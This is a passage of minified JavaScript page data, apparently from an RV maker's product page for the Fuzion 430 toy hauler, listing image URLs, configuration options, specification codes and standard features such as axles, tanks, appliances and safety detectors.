0,2512&w=258&h=160",id:dX,edit:{x:d,y:d,zoom:.0637037037037037,background:j}},square:{dimensions:{width:P,height:P},alt:dW,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=770,0,2513,2513&w=160&h=160",id:dX,edit:{x:-49,y:d,zoom:.06366892160764027,background:j}}},option_title:bI,card_description:c,option_type:bX,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bM,card_description:c,option_type:bX,option_features:[{type:Z,text:"Replaces standard theater seating ",spans:[]}],option_more_info:[]},{option_image:{dimensions:{width:4513,height:3073},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format",id:dR,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=0,267,4513,2542&w=760&h=428",id:dR,edit:{x:d,y:-45,zoom:.1684023930866386,background:M}}},option_side_image:{square:{},wide:{}},option_title:bQ,card_description:c,option_type:bX,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:df,height:3327},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format",id:dY,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:195,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=0,0,4050,3323&w=195&h=160",id:dY,edit:{x:d,y:d,zoom:.04814814814814815,background:j}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=353,0,3327,3327&w=160&h=160",id:dY,edit:{x:-17,y:d,zoom:.04809137360985873,background:j}}},option_title:bJ,card_description:"In place of HappiJac™ couches",option_type:bX,option_features:[],option_more_info:[]},{option_image:{dimensions:{width:cJ,height:aa},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format",id:gj,edit:{x:d,y:d,zoom:B,background:j},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:gj,edit:{x:d,y:fN,zoom:fO,background:j}}},option_side_image:{square:{},wide:{}},option_title:bG,card_description:c,option_type:bX,option_features:[],option_more_info:[]}];eO.exterior_options_groups="Exterior,Paint,SolarFlex";eO.packages_options_groups=gk;eO.interior_options_groups="Decor,Interior";eO.exterior_label=Q;eO.paint_label="Paint";eO.solarflex_label="SolarFlex";eO.packages_label=gk;eO.decor_label="Decor";eO.interior_label=cA;eO.show_exterior=b;eO.show_paint=b;eO.show_solarflex=b;eO.show_packages=b;eO.show_solarflex_upgrades=b;eO.show_decor=b;eO.show_interior=b;eO.exterior_input_type=dg;eO.paint_input_type=dg;eO.solarflex_input_type="Radio";eO.packages_input_type=dg;eO.decor_input_type=dg;eO.interior_input_type=dg;gl[0]=R;gm["KITCHEN-PANTRY"]={label:am,value:b,specificationGroup:C,sequence:f,code:"KITCHEN-PANTRY"};gm["DESTINATION-TRAILER"]={label:ap,value:a,specificationGroup:J,sequence:f,code:"DESTINATION-TRAILER"};gm["1200I-L-STOCK-ONLY"]={label:ao,value:K,specificationGroup:U,sequence:f,code:"1200I-L-STOCK-ONLY"};gm["RV-TYPE"]={label:J,value:[T,an],specificationGroup:J,sequence:f,code:"RV-TYPE"};gm.TIRESIZE={label:bY,value:cE,specificationGroup:h,sequence:f,code:"TIRESIZE"};gm.FIREPLACE={label:aq,value:b,specificationGroup:v,sequence:f,code:"FIREPLACE"};gm["OPTIONAL-GENERATOR"]={label:ar,value:b,specificationGroup:e,sequence:f,code:"OPTIONAL-GENERATOR"};gm["KITCHEN-LOCATION"]={label:as,value:V,specificationGroup:g,sequence:f,code:"KITCHEN-LOCATION"};gm.GREYWATER={label:bZ,value:af,specificationGroup:L,sequence:i,code:"GREYWATER"};gm["QUEEN-BED"]={label:av,value:a,specificationGroup:g,sequence:f,code:"QUEEN-BED"};gm["OUTLAST-660I-L"]={label:au,value:a,specificationGroup:w,sequence:f,code:"OUTLAST-660I-L"};gm["SLEEPING-CAPACITY"]={label:at,value:i,specificationGroup:g,sequence:f,code:"SLEEPING-CAPACITY"};gm["SMART-RV-CONTROL-SYSTEM"]={label:aw,value:b,specificationGroup:e,sequence:f,code:"SMART-RV-CONTROL-SYSTEM"};gm.CLASS={label:ax,value:ay,specificationGroup:W,sequence:f,code:"CLASS"};gm["NEW-FLOORPLAN"]={label:az,value:a,specificationGroup:v,sequence:f,code:"NEW-FLOORPLAN"};gm["KITCHEN-ISLAND"]={label:aA,value:a,specificationGroup:C,sequence:f,code:"KITCHEN-ISLAND"};gm["WASHERDRYER-PREP"]={label:aB,value:b,specificationGroup:v,sequence:f,code:"WASHERDRYER-PREP"};gm.LPGCAPACITY={label:b_,value:aC,specificationGroup:L,sequence:o,code:"LPGCAPACITY"};gm["12V-REFRIGERATOR"]={label:aD,value:b,specificationGroup:C,sequence:f,code:"12V-REFRIGERATOR"};gm.SHIPPINGWEIGHT={label:cu,value:cW,specificationGroup:h,sequence:B,code:"SHIPPINGWEIGHT"};gm.BUNKHOUSE={label:aE,value:b,specificationGroup:g,sequence:f,code:"BUNKHOUSE"};gm["OUTDOOR-KITCHEN"]={label:aG,value:a,specificationGroup:G,sequence:f,code:"OUTDOOR-KITCHEN"};gm["2ND-AC"]={label:aF,value:b,specificationGroup:e,sequence:f,code:"2ND-AC"};gm["KING-BED"]={label:aI,value:b,specificationGroup:g,sequence:f,code:"KING-BED"};gm["200-STOCK-ONLY"]={label:aH,value:K,specificationGroup:w,sequence:f,code:"200-STOCK-ONLY"};gm.READY={label:aJ,value:a,specificationGroup:w,sequence:f,code:"READY"};gm["ACCESSORY-RECEIVER"]={label:aK,value:a,specificationGroup:G,sequence:f,code:"ACCESSORY-RECEIVER"};gm["REFRIGERATOR-SIZE"]={label:aL,value:aM,specificationGroup:C,sequence:f,code:"REFRIGERATOR-SIZE"};gm["50-AMP-SERVICE-W-2ND-AC-PREP"]={label:aN,value:b,specificationGroup:e,sequence:f,code:"50-AMP-SERVICE-W-2ND-AC-PREP"};gm.SIZE={label:aO,value:aP,specificationGroup:h,sequence:f,code:"SIZE"};gm["SOLAR-POWER-PREP"]={label:aQ,value:a,specificationGroup:e,sequence:f,code:"SOLAR-POWER-PREP"};gm["GASELECTRIC-REFRIGERATOR"]={label:aR,value:a,specificationGroup:C,sequence:f,code:"GASELECTRIC-REFRIGERATOR"};gm.BRAND={label:X,value:S,specificationGroup:X,sequence:f,code:"BRAND"};gm.REGION={label:aS,value:aT,specificationGroup:h,sequence:f,code:"REGION"};gm["RESIDENTIAL-REFRIGERATOR"]={label:aU,value:b,specificationGroup:C,sequence:f,code:"RESIDENTIAL-REFRIGERATOR"};gm.FRESHWATER={label:b$,value:cD,specificationGroup:L,sequence:x,code:"FRESHWATER"};gm["AUTOMATIC-LEVELING"]={label:aV,value:b,specificationGroup:e,sequence:f,code:"AUTOMATIC-LEVELING"};gm["SIDE-CAMERA-PREP"]={label:aW,value:a,specificationGroup:e,sequence:f,code:"SIDE-CAMERA-PREP"};gm["STOCK-ONLY"]={label:aY,value:b,specificationGroup:h,sequence:f,code:"STOCK-ONLY"};gm["TOWING-HITCH"]={label:aX,value:a,specificationGroup:G,sequence:f,code:"TOWING-HITCH"};gm["BEDROOM-LOCATION"]={label:aZ,value:a_,specificationGroup:g,sequence:f,code:"BEDROOM-LOCATION"};gm.MSRP={label:ai,value:cX,specificationGroup:W,sequence:f,code:ai};gm["LIVING-LOCATION"]={label:ba,value:V,specificationGroup:g,sequence:f,code:"LIVING-LOCATION"};gm["EXTENDED-SEASON-CAMPING"]={label:a$,value:b,specificationGroup:v,sequence:f,code:"EXTENDED-SEASON-CAMPING"};gm["MOST-POPULAR"]={label:bb,value:a,specificationGroup:h,sequence:f,code:"MOST-POPULAR"};gm["PROTECT-220"]={label:bc,value:b,specificationGroup:w,sequence:f,code:"PROTECT-220"};gm["PRIVATE-MASTER-BEDROOM"]={label:bd,value:b,specificationGroup:g,sequence:f,code:"PRIVATE-MASTER-BEDROOM"};gm.LENGTH={label:ca,value:bV,specificationGroup:h,sequence:k,code:"LENGTH"};gm["OUTLAST-EXTREME-1320I-L"]={label:be,value:a,specificationGroup:w,sequence:f,code:"OUTLAST-EXTREME-1320I-L"};gm["FRONT-WINDSHIELD"]={label:bf,value:a,specificationGroup:G,sequence:f,code:"FRONT-WINDSHIELD"};gm["4G-LTE-WIFI-PREP"]={label:bg,value:b,specificationGroup:e,sequence:f,code:"4G-LTE-WIFI-PREP"};gm["MODEL-DESCRIPTION"]={label:bh,value:dA,specificationGroup:h,sequence:f,code:"MODEL-DESCRIPTION"};gm["PRIVATE-SECOND-BEDROOM"]={label:bi,value:b,specificationGroup:g,sequence:f,code:"PRIVATE-SECOND-BEDROOM"};gm["MID-BUNK"]={label:bj,value:b,specificationGroup:g,sequence:f,code:"MID-BUNK"};gm["SOLAR-POWER-SYSTEM"]={label:bk,value:b,specificationGroup:e,sequence:f,code:"SOLAR-POWER-SYSTEM"};gm["DISCOVER-440I"]={label:bl,value:b,specificationGroup:w,sequence:f,code:"DISCOVER-440I"};gm["600I-L-STOCK-ONLY"]={label:bm,value:K,specificationGroup:U,sequence:f,code:"600I-L-STOCK-ONLY"};gm.HITCHWEIGHT={label:cv,value:ex,specificationGroup:h,sequence:m,code:"HITCHWEIGHT"};gm["ELECTRIC-STABILIZER-JACKS"]={label:bn,value:a,specificationGroup:e,sequence:f,code:"ELECTRIC-STABILIZER-JACKS"};gm["TOY-HAULER-GARAGE-SIZE"]={label:bo,value:cM,specificationGroup:v,sequence:f,code:"TOY-HAULER-GARAGE-SIZE"};gm["BACK-UP-CAMERACAMERA-PREP"]={label:bp,value:b,specificationGroup:e,sequence:f,code:"BACK-UP-CAMERACAMERA-PREP"};gm.BLACKWATER={label:cb,value:af,specificationGroup:L,sequence:y,code:"BLACKWATER"};gm["400I-STOCK-ONLY"]={label:bq,value:K,specificationGroup:w,sequence:f,code:"400I-STOCK-ONLY"};gm["LARGE-SHOWER"]={label:br,value:b,specificationGroup:v,sequence:f,code:"LARGE-SHOWER"};gm.HEIGHT={label:cc,value:bW,specificationGroup:h,sequence:z,code:"HEIGHT"};gm["NUMBER-OF-PROPANE-TANKS"]={label:bs,value:l,specificationGroup:e,sequence:f,code:"NUMBER-OF-PROPANE-TANKS"};gm["AC-UNITS"]={label:bt,value:m,specificationGroup:e,sequence:f,code:"AC-UNITS"};gm.AWNINGS={label:bu,value:b,specificationGroup:G,sequence:f,code:"AWNINGS"};gm.CARRYINGCAPACITY={label:cw,value:ey,specificationGroup:h,sequence:l,code:"CARRYINGCAPACITY"};gm.OFFICE={label:bv,value:b,specificationGroup:v,sequence:f,code:"OFFICE"};gm["15-BATHROOMS"]={label:bw,value:b,specificationGroup:g,sequence:f,code:"15-BATHROOMS"};gm["HEAT-PUMP"]={label:bx,value:a,specificationGroup:e,sequence:f,code:"HEAT-PUMP"};gm["TOY-HAULER"]={label:T,value:b,specificationGroup:J,sequence:f,code:"TOY-HAULER"};gm["TV-HOOKUPS"]={label:by,value:k,specificationGroup:e,sequence:f,code:"TV-HOOKUPS"};gm["GENERATOR-PREP"]={label:bz,value:b,specificationGroup:e,sequence:f,code:"GENERATOR-PREP"};gn[0]={modelYear:r,modelId:s,modelReferenceId:n,code:"od22x3Mfjczc41TF",group:cC,label:"3-year limited structural warranty",sequence:d,source:t,value:A};gn[1]={modelYear:r,modelId:s,modelReferenceId:n,code:"gYWdMoHB8arnthWu",group:cC,label:"1-year limited base warranty",sequence:B,source:t,value:A};gn[2]={modelYear:r,modelId:s,modelReferenceId:n,code:"DvSZu7M3DGn0kveY",group:cC,label:"Color-coded unified wiring standard",sequence:l,source:t,value:A};gn[3]={modelYear:r,modelId:s,modelReferenceId:n,code:"LmrmsWLCsNM5NX6g",group:cC,label:"4G LTE and Wi-Fi prep",sequence:m,source:t,value:A};gn[4]={modelYear:r,modelId:s,modelReferenceId:n,code:"RSathPeocJEywWYr",group:cC,label:"Tuf-Lok™ thermoplastic duct joiners",sequence:k,source:t,value:A};gn[5]={modelYear:r,modelId:s,modelReferenceId:n,code:"Z9AMCGyBZzXH2zii",group:cC,label:"KeyTV™ multisource signal controller",sequence:z,source:t,value:A};gn[6]={modelYear:r,modelId:s,modelReferenceId:n,code:"7y6cVnlKc6Yy9Lgj",group:cC,label:"In-floor heating ducts",sequence:x,source:t,value:A};gn[7]={modelYear:r,modelId:s,modelReferenceId:n,code:"KzTbqeIFnXhPgrPn",group:cC,label:"Lippert power ramp door",sequence:y,source:t,value:A};gn[8]={modelYear:r,modelId:s,modelReferenceId:n,code:"wAJ70zl3vepgxGEU",group:cC,label:"Tru-fit™ slide construction",sequence:i,source:t,value:A};gn[9]={modelYear:r,modelId:s,modelReferenceId:n,code:"DfU0Ee9PTHefSs9C",group:Q,label:"12\" I-beam w\u002F Adjust-A-Track frame-welded tie downs",sequence:o,source:t,value:A};gn[10]={modelYear:r,modelId:s,modelReferenceId:n,code:"dHPfyYIC9sSHV1Ne",group:Q,label:"Helux™ pin-box",sequence:f,source:t,value:A};gn[11]={modelYear:r,modelId:s,modelReferenceId:n,code:"Ie2Wb1KSTDAiKepr",group:Q,label:"Aerodynamic fiberglass front cap w\u002F lights and improved turning radius",sequence:E,source:t,value:A};gn[12]={modelYear:r,modelId:s,modelReferenceId:n,code:"LfnEWAqXPDI7v7hy",group:Q,label:"4k framed tinted safety glass windows",sequence:D,source:t,value:A};gn[13]={modelYear:r,modelId:s,modelReferenceId:n,code:"LTfckfqUY6BvphOI",group:Q,label:"Dual-pane frameless windows",sequence:F,source:t,value:p};gn[14]={modelYear:r,modelId:s,modelReferenceId:n,code:"1axH1rcjvDxcw28l",group:Q,label:"Automotive-grade painted fiberglass cap w\u002F KeyShield™ protection",sequence:bF,source:t,value:A};gn[15]={modelYear:r,modelId:s,modelReferenceId:n,code:"bJrzDe3k9FJnU4FT",group:Q,label:"Fully walkable roof",sequence:bU,source:t,value:A};gn[16]={modelYear:r,modelId:s,modelReferenceId:n,code:"UVpBFO1O02GmCNMw",group:Q,label:"Collapsible roof ladder",sequence:bR,source:t,value:A};gn[17]={modelYear:r,modelId:s,modelReferenceId:n,code:"I3rI0pXspY6NOIW6",group:Q,label:"Electric rack and pinion flush floor slides",sequence:bH,source:t,value:A};gn[18]={modelYear:r,modelId:s,modelReferenceId:n,code:"bcxH44TXJC7pkFjq",group:Q,label:"One-piece polypropylene, heated, insulated, and enclosed underbelly",sequence:bK,source:t,value:A};gn[19]={modelYear:r,modelId:s,modelReferenceId:n,code:"IEKba9088RPx7uma",group:Q,label:"8,000 lb. flipped Dexter® E-Z Lube axles w\u002F 12\" x 3\" brakes on every wheel",sequence:20,source:t,value:A};gn[20]={modelYear:r,modelId:s,modelReferenceId:n,code:"9o41Ps4KCdzFKGSs",group:Q,label:"Dexter E-Z Flex suspension with wetbolts",sequence:21,source:t,value:A};gn[21]={modelYear:r,modelId:s,modelReferenceId:n,code:"UC2IkQpdDfUfGoJT",group:Q,label:"Cooper H rated tires on 17.5\" aluminum wheels",sequence:22,source:t,value:A};gn[22]={modelYear:r,modelId:s,modelReferenceId:n,code:"Ddm4tfUhrUUYA0Pl",group:Q,label:"Titan hydraulic leveling system",sequence:23,source:t,value:A};gn[23]={modelYear:r,modelId:s,modelReferenceId:n,code:"5OYPKPXOUOBNilYZ",group:Q,label:"76\" x 30\" entry doors w\u002F oversized folding grab handles",sequence:24,source:t,value:A};gn[24]={modelYear:r,modelId:s,modelReferenceId:n,code:"1ULnJavsMYWgzLQW",group:Q,label:"MORryde® StepAbove® steps on main entry door",sequence:25,source:t,value:A};gn[25]={modelYear:r,modelId:s,modelReferenceId:n,code:"XqMZ3mWzpM7cLE3O",group:Q,label:"105 cubic foot pass through storage with LED lighting",sequence:26,source:t,value:A};gn[26]={modelYear:r,modelId:s,modelReferenceId:n,code:"2ItKaaLkiqjCXtg6",group:Q,label:"Back-up Camera",sequence:27,source:t,value:A};gn[27]={modelYear:r,modelId:s,modelReferenceId:n,code:"ZGQBqammtAn6BwMo",group:Q,label:"Battery disconnect",sequence:29,source:t,value:A};gn[28]={modelYear:r,modelId:s,modelReferenceId:n,code:"O6mNKNp6Z7RE7KiC",group:Q,label:"Air compressor with hose",sequence:30,source:t,value:A};gn[29]={modelYear:r,modelId:s,modelReferenceId:n,code:"Jx4XHe3UZ9qVbtrP",group:Q,label:"5,500 Flex Power generator w\u002F 30-gal. fuel tank",sequence:31,source:t,value:A};gn[30]={modelYear:r,modelId:s,modelReferenceId:n,code:"KfuiKhgzBFC0EKZf",group:Q,label:"173 gal. fresh, 104 gal. gray, 52\u002F104 gal. black",sequence:32,source:t,value:A};gn[31]={modelYear:r,modelId:s,modelReferenceId:n,code:"cIMh0hHxJrnYAaoD",group:Q,label:"LP quick connect",sequence:33,source:t,value:A};gn[32]={modelYear:r,modelId:s,modelReferenceId:n,code:"qxs5hEQa6PXFhcRL",group:Q,label:"50-AMP power cord reel and 90-AMP converter",sequence:34,source:t,value:A};gn[33]={modelYear:r,modelId:s,modelReferenceId:n,code:"zDI0zhUfFaF99hpp",group:Q,label:"Outside shower located in convenience center",sequence:35,source:t,value:A};gn[34]={modelYear:r,modelId:s,modelReferenceId:n,code:"91KzidBVhNSvQPDh",group:Q,label:"Three Girard cassette awnings with LED lighting",sequence:36,source:t,value:A};gn[35]={modelYear:r,modelId:s,modelReferenceId:n,code:"PNoUkLODwXs1rrbi",group:Q,label:"Lippert side entry patio system w\u002F electric awning and patio step",sequence:37,source:t,value:A};gn[36]={modelYear:r,modelId:s,modelReferenceId:n,code:"boFgDYCm6RAOmVPD",group:Q,label:"Outside Smart TV",sequence:38,source:t,value:A};gn[37]={modelYear:r,modelId:s,modelReferenceId:n,code:"4ZgHnVXM8EJr8ati",group:Q,label:"JBL dual sub Bluetooth party box",sequence:39,source:t,value:A};gn[38]={modelYear:r,modelId:s,modelReferenceId:n,code:"nwLK1lMUyH0aCAtG",group:Q,label:"Long-lasting automotive grade full-body paint available in white, blue and stars and stripes",sequence:40,source:t,value:p};gn[39]={modelYear:r,modelId:s,modelReferenceId:n,code:"ZkBVDPLWSBgaPdki",group:"Weather Protection",label:"Omni Shield weather protection package",sequence:41,source:t,value:A};gn[40]={modelYear:r,modelId:s,modelReferenceId:n,code:"XbTXzZCYWA22MPPe",group:cA,label:"Fiberglass backed linoleum floor",sequence:42,source:t,value:A};gn[41]={modelYear:r,modelId:s,modelReferenceId:n,code:"FMYJH9Uw3E6aqycd",group:cA,label:"Extra-tall slide height",sequence:43,source:t,value:A};gn[42]={modelYear:r,modelId:s,modelReferenceId:n,code:"pX6hkG07xINUI2qI",group:cA,label:"4k windows with built in shades",sequence:44,source:t,value:A};gn[43]={modelYear:r,modelId:s,modelReferenceId:n,code:"iNLDC86Li8fc6wZ2",group:cA,label:"Designer upholstered window valances",sequence:45,source:t,value:A};gn[44]={modelYear:r,modelId:s,modelReferenceId:n,code:"FFQi02xx6EPUPStU",group:cA,label:"Solid wood cabinet and drawer frames",sequence:46,source:t,value:A};gn[45]={modelYear:r,modelId:s,modelReferenceId:n,code:"7czkahHc3FoMV7qW",group:cA,label:"Residential-style furniture w\u002F heated seats, LED lights, massage, and 110V\u002FUSB ports",sequence:47,source:t,value:A};gn[46]={modelYear:r,modelId:s,modelReferenceId:n,code:"MyGUV2PQagJkIEA6",group:cA,label:"Extra tall ceilings w\u002F crown molding",sequence:48,source:t,value:A};gn[47]={modelYear:r,modelId:s,modelReferenceId:n,code:"D4n04OQgMBhmOv8P",group:cA,label:"5K BTU Fireplace w\u002F surround",sequence:49,source:t,value:A};gn[48]={modelYear:r,modelId:s,modelReferenceId:n,code:"NBJsxdLou4NJy8rR",group:cA,label:"Table w\u002F (4) chairs",sequence:50,source:t,value:p};gn[49]={modelYear:r,modelId:s,modelReferenceId:n,code:"gUkfaZ21jDuwnDE5",group:C,label:"Full-extension ball bearing drawer guides",sequence:51,source:t,value:A};gn[50]={modelYear:r,modelId:s,modelReferenceId:n,code:"Wl3vqWCgrp1gzUI1",group:C,label:"Solid surface countertops",sequence:eN,source:t,value:A};gn[51]={modelYear:r,modelId:s,modelReferenceId:n,code:"8LvJslvP8Sb72Z9w",group:C,label:"Deep, single basin, stainless steel sink w\u002F bamboo sink cover",sequence:53,source:t,value:A};gn[52]={modelYear:r,modelId:s,modelReferenceId:n,code:"VzwHuSbuA8y80fOn",group:C,label:"High-rise faucet w\u002F pull-out sprayer",sequence:54,source:t,value:A};gn[53]={modelYear:r,modelId:s,modelReferenceId:n,code:"TAUI8WNHTMBtOwEM",group:dZ,label:"Pressed countertops",sequence:56,source:t,value:A};gn[54]={modelYear:r,modelId:s,modelReferenceId:n,code:"cmVkgbOoQUgfDtPp",group:dZ,label:"Full-size, one piece fiberglass shower w\u002F seat and skylight",sequence:57,source:t,value:A};gn[55]={modelYear:r,modelId:s,modelReferenceId:n,code:"TQSHBoeRD3XsaBjf",group:dZ,label:"Porcelain base foot flush toilet and fantastic fan",sequence:58,source:t,value:A};gn[56]={modelYear:r,modelId:s,modelReferenceId:n,code:"rgGm549pEfdCqALK",group:dw,label:"King bed suite",sequence:59,source:t,value:A};gn[57]={modelYear:r,modelId:s,modelReferenceId:n,code:"llIQjfy95ZqQd56y",group:dw,label:"Reading lights",sequence:aC,source:t,value:A};gn[58]={modelYear:r,modelId:s,modelReferenceId:n,code:"dbNBw46wB3cVpEcz",group:dw,label:"Bedside outlets\u002FUSB",sequence:61,source:t,value:A};gn[59]={modelYear:r,modelId:s,modelReferenceId:n,code:"TMdQbA4tsedWBZ8n",group:dw,label:"Bedroom Smart TV",sequence:62,source:t,value:A};gn[60]={modelYear:r,modelId:s,modelReferenceId:n,code:"BpWVi88PTGijSlBZ",group:cs,label:"(2) 30 lb. LP tanks",sequence:63,source:t,value:A};gn[61]={modelYear:r,modelId:s,modelReferenceId:n,code:"BVaI6AFQF2uHfglp",group:cs,label:"Omni-Chill® 3\u002F4 ton high efficiency A\u002FC system (3 A\u002FC's standard)",sequence:64,source:t,value:A};gn[62]={modelYear:r,modelId:s,modelReferenceId:n,code:"Ayx9GbVYfXYecJ14",group:cs,label:"35K BTU furnace",sequence:65,source:t,value:A};gn[63]={modelYear:r,modelId:s,modelReferenceId:n,code:"L8VGAvbpCazxYaD4",group:cs,label:"Girard on demand hot water heater",sequence:66,source:t,value:A};gn[64]={modelYear:r,modelId:s,modelReferenceId:n,code:"Uqt0vXAEtJOfc1z1",group:cs,label:"Premium JBL soundbar, flat panel VIZIO® LED HDTV",sequence:67,source:t,value:A};gn[65]={modelYear:r,modelId:s,modelReferenceId:n,code:"2PpCQZLQy5KYYmMx",group:cs,label:"Stainless steel 16 Cu. Ft. 12V refrigerator",sequence:68,source:t,value:p};gn[66]={modelYear:r,modelId:s,modelReferenceId:n,code:"ZQtVX1dMWC0OKK28",group:cs,label:"Stainless steel 16 Cu. Ft. residential refrigerator",sequence:69,source:t,value:A};gn[67]={modelYear:r,modelId:s,modelReferenceId:n,code:"FdOvBp6jjCUSEXMQ",group:cs,label:"Stainless steel 30\" convection microwave",sequence:70,source:t,value:A};gn[68]={modelYear:r,modelId:s,modelReferenceId:n,code:"hqR1CwNrKqjupmBr",group:cs,label:"Lusso® 4-burner range and 24\" stainless steel oven",sequence:71,source:t,value:A};gn[69]={modelYear:r,modelId:s,modelReferenceId:n,code:"LfkuFPPY6SDiyRcm",group:cs,label:"Washer\u002Fdryer prep in all front bedroom closets",sequence:72,source:t,value:A};gn[70]={modelYear:r,modelId:s,modelReferenceId:n,code:"0iry3vliWjbCwqdX",group:cs,label:"Recessed LED can lighting throughout",sequence:73,source:t,value:A};gn[71]={modelYear:r,modelId:s,modelReferenceId:n,code:"Vfz1v1MwOOSdH5yI",group:cs,label:"iN-Command® Generation 3 control system w\u002F Global Connect",sequence:fh,source:t,value:A};gn[72]={modelYear:r,modelId:s,modelReferenceId:n,code:"9LzRJ0WwhBtmEFvC",group:cL,label:"Tire Pressure Monitoring System on all tires w\u002F Display",sequence:75,source:t,value:A};gn[73]={modelYear:r,modelId:s,modelReferenceId:n,code:"tmDpFx4yFhzxzacn",group:cL,label:"Breakaway switch and safety chains",sequence:fj,source:t,value:A};gn[74]={modelYear:r,modelId:s,modelReferenceId:n,code:"usXrO3PVVmAxfaPz",group:Q,label:"Tinted safety glass windows",sequence:77,source:t,value:A};gn[75]={modelYear:r,modelId:s,modelReferenceId:n,code:"UG7IjFPuquoT0r0y",group:cL,label:"GFI receptacles",sequence:78,source:t,value:A};gn[76]={modelYear:r,modelId:s,modelReferenceId:n,code:"xdImlQn2xZJ1z25h",group:cL,label:"Carbon monoxide detector",sequence:79,source:t,value:A};gn[77]={modelYear:r,modelId:s,modelReferenceId:n,code:"4toZR1U1kgrpwQ6C",group:cL,label:"Smoke detector",sequence:80,source:t,value:A};gn[78]={modelYear:r,modelId:s,modelReferenceId:n,code:"lyZmBthG1eKlW6Ut",group:cL,label:"Propane gas leak detector",sequence:81,source:t,value:A};gn[79]={modelYear:r,modelId:s,modelReferenceId:n,code:"1KD1JBZpQMHso0Jh",group:cL,label:"Fire extinguisher",sequence:82,source:t,value:A};gn[80]={modelYear:r,modelId:s,modelReferenceId:n,code:"hOx7YRBvo6U5DloI",group:ct,label:"Gas\u002Foil resistant tuff-ply flooring",sequence:83,source:t,value:A};gn[81]={modelYear:r,modelId:s,modelReferenceId:n,code:"J0j0AfhPsQgkJqlC",group:ct,label:"Adjust-A-Track™ frame-welded tie-downs w\u002F 38 points of contact",sequence:84,source:t,value:A};gn[82]={modelYear:r,modelId:s,modelReferenceId:n,code:"Z1lcRwA13DjcXWIC",group:ct,label:"Residential glass pass-through door",sequence:85,source:t,value:A};gn[83]={modelYear:r,modelId:s,modelReferenceId:n,code:"nDn0cFKBjmP6TqoH",group:ct,label:"8' ramp door",sequence:86,source:t,value:A};gn[84]={modelYear:r,modelId:s,modelReferenceId:n,code:"DGB6SsIQu8tC1zvz",group:ct,label:"Full second bath",sequence:af,source:t,value:A};gn[85]={modelYear:r,modelId:s,modelReferenceId:n,code:"Wfa6UJW6Or93yXrY",group:ct,label:"Ducted heat and independent free delivery A\u002FC",sequence:89,source:t,value:A};gn[86]={modelYear:r,modelId:s,modelReferenceId:n,code:"1kymy0fCsCJmxKIf",group:ct,label:"Fuel station w\u002F 12V pump, dual 30-gal. tanks, and static line",sequence:90,source:t,value:A};gn[87]={modelYear:r,modelId:s,modelReferenceId:n,code:"a6OUt1JQCck2dGi7",group:ct,label:"(2) metal ram air vents",sequence:91,source:t,value:A};gn[88]={modelYear:r,modelId:s,modelReferenceId:n,code:"U4CyNl3WvLmHgJ3s",group:ct,label:"HD TV w\u002F pull-down bracket",sequence:go,source:t,value:A};gn[89]={modelYear:r,modelId:s,modelReferenceId:n,code:"5DVWnTOmPJRtYcD3",group:ct,label:"Double electric beds w\u002F dual opposing sofas",sequence:93,source:t,value:A};gn[90]={modelYear:r,modelId:s,modelReferenceId:n,code:"10jdOuhyEinpWwyo",group:ct,label:"Toy Camera",sequence:cD,source:t,value:A};gn[91]={modelYear:r,modelId:s,modelReferenceId:n,code:"bm6fcM30VZHEclFm",group:ct,label:"Sliding rear patio door",sequence:95,source:t,value:p};gn[92]={modelYear:r,modelId:s,modelReferenceId:n,code:"NUQCDLiNgb20grNe",group:d_,label:ak,sequence:96,source:t,value:A};gn[93]={modelYear:r,modelId:s,modelReferenceId:n,code:"F6iGMvLqWxjR3MUG",group:d_,label:aj,sequence:97,source:t,value:p};gn[94]={modelYear:r,modelId:s,modelReferenceId:n,code:"oNKUDoLMwvZjxX9s",group:d_,label:"(2) 100 AMP Hour Dragonfly Lithium Batteries",sequence:98,source:t,value:p};gp[0]={type:cp,text:"Fuzion 430 